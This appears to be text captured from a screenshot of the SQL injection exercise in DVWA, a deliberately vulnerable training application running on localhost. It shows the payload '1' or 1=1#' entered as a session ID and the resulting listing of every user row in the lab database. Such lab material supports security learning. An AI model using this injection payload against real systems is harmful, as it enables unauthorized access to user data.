 XSS (Reflected)
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
localhost/DVWA-master/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1=1#
Submit
Close
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith